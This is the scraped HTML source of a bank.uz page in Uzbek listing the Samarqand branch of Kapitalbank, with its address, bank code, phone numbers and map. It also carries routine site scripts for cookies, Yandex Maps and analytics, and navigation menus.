                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/org/kapitalbank" title="Kapitalbank" >
					<span >Kapitalbank</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>“Kapitalbank”ning Samarqand filiali</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Kapitalbank",
    "item": "https://bank.uz/uz/org/kapitalbank"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "“Kapitalbank”ning Samarqand filiali",
    "item": "https://bank.uz/uz/branches_atms/samarkandskiy-filial-kapitalbanka-01061"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">“Kapitalbank”ning Samarqand filiali
 ID#13306</h1>

                </div>
                            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
                 "image":"/upload/iblock/fdd/jtehgvxlfqnd3sl2qcnffo9ueyta83oq.png",
                 "@id": "https://bank.uz/uz/branches_atms/samarkandskiy-filial-kapitalbanka-01061",
        "url":"https://bank.uz/uz/branches_atms/samarkandskiy-filial-kapitalbanka-01061",
                "telephone":"+998 (71) 200-15-15",
                "address": {
            "@type": "PostalAddress",
                        "addressLocality": "140103, Самаркандская область, г. Самарканд, ул. Надирабегим, 8:uz:140103, Samarqand viloyati, Samarqand sh. Nodirabegim, 8",
                        "addressCountry": "UZ"
        },
                 "geo": {
        "@type": "GeoCoordinates",
            "latitude": "39.661451",
            "longitude": "66.931919"
        },
        "hasMap":"https://bank.uz/uz/branches_atms/samarkandskiy-filial-kapitalbanka-01061",
                         "location":"140103, Самаркандская область, г. Самарканд, ул. Надирабегим, 8:uz:140103, Samarqand viloyati, Samarqand sh. Nodirabegim, 8",
                       "vatID":"207041080",
                                        "parentOrganization":"kapitalbank",
                        "branchCode":"01061",
                "priceRange":"$$$",
        "name": "“Kapitalbank”ning Samarqand filiali"
    }
</script>

<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">


    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="news-cat-content">

                <div class="inform-page contacts">

                    <div class="left-side">
                        <div class="feed-back">
                            <div class="organization-contacts" style="border-bottom: 0">
                                <span class="semibold-text">Ma'lumot</span>
                                <div class="organization-contacts-info">
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Bank</span>
                                            <div class="org-info-right-text-block">
                                                <a href="/uz/org/kapitalbank" class="org-info-right-text medium-text">
                                                      Kapitalbank                                                </a>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Shahar</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Samarqand</span>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Manzil</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">140103, Samarqand viloyati, Samarqand sh. Nodirabegim, 8</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Bank kodi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">01061</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">INN</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">207041080</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Hudud</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Samarqand viloyati</span>
                                            </div>

                                        </div>
                                                                        

                                                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners ymaps">
                                                            <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'66.931919','LAT':'39.661451','TEXT':'“Kapitalbank”ning Samarqand filiali'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [39.661451, 66.931919],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                            
                        </div>
                    </div>
                </div>
                <hr>
                <br><br>
                                
            </div>


        </div>


    </div>
</div>





<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/kapitalbank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/fdd/304_192_1/jtehgvxlfqnd3sl2qcnffo9ueyta83oq.png"
                                                         alt="Kapitalbank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Kapitalbank&nbsp;aksiyadorlik tijorat banki 2001-yilda tashkil topgan. Faoliyat ko‘rsatishni boshlagandan buyon bank jadal sur'atlarda rivojlandi. Korporativ mijozlarga xizmat ko‘rsatish sohasi bilan bir qatorda chakana segmentda ham yuqori o‘sish su...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> 100047, Toshkent shahar, Yunusobot tumani, Sayilgoh , 7</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">«KAPITALBANK» Aksiyadorlik Tijorat Banki</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">ATB &quot;Kapitalbank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">69</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya berilgan sana</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">07.04.2001</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/kapitalbank_branches">
                                                                                Filiallar: 16                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/kapitalbank_atms">
                                                                            Bankomatlar: 405                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/kapitalbank_mini-banki">
                                                                            Mini banklar: 23                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 200-15-15">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 200-15-15</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 148-40-11">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 148-40-11</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 236-20-83">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 236-20-83</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.275230503972','LAT':'41.31220881165','TEXT':'Kapitalbank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [41.31220881165, 69.275230503972],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
